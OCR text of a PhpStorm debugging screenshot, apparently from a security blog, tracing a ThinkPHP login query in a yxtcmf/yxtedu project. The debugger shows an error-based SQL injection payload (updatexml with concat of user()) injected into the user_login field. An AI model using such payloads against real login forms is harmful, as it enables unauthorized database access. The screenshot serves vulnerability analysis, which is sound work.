 yxtcmf [/usr/local/nginx/html/yxtcmf] - .../yxtedu/Core/Library/Think/Db/Driver.class.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
yxtcmf yxtedu Core Library Think Db Driver.class.php Nginx
LoginController.class.php functions.php Model.class.php Driver.class.php Think.class.php standard_9.php Mysql.class.php standard_8.php
985 $this->parseHaving( having: !empty($options['having'])?$options['having']:''),
986 $this->parseOrder( order: !empty($options['order'])?$options['order']:''),
987 $this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
988 $this->parseUnion( union: !empty($options['union'])?$options['union']:''),
989 $this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
990 $this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
991 $this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => [1], limit => 1, table => "edu_us
992 ),$sql);
993 return $sql; $sql: "SELECT * FROM `edu_users` WHERE `user_login` ='admin' and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1 "
994 }
995
996 /**
997 * 获取最近一次查询的sql语句
\Think\Db Driver parseSql()
Debug: Nginx
Debugger Console Output
Frames Variables
$_COOKIE = {array} [2]
Driver.class.php:993, Think\Db\Driver-> $options = {array} [4]
Driver.class.php:965, Think\Db\Driver-> $sql = "SELECT * FROM `edu_users` WHERE `user_login` ='admin' and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1 "
Driver.class.php:945, Think\Db\Driver-> $this = {Think\Db\Driver\Mysql} [17]
Model.class.php:759, Think\Model->find $_COOKIE = {array} [2]
LoginController.class.php:323, User\Con $_POST = {array} [3]
common~runtime.php:4, ReflectionMet $_REQUEST = {array} [5]
$_SERVER = {array} [43]
AaronLuo's Blog from byAaronluo.github.io
PhpStorm 2021.2 available: // Update... (today 下午7:09) 8 chars 975:29 CRLF UTF-8 4 spaces 1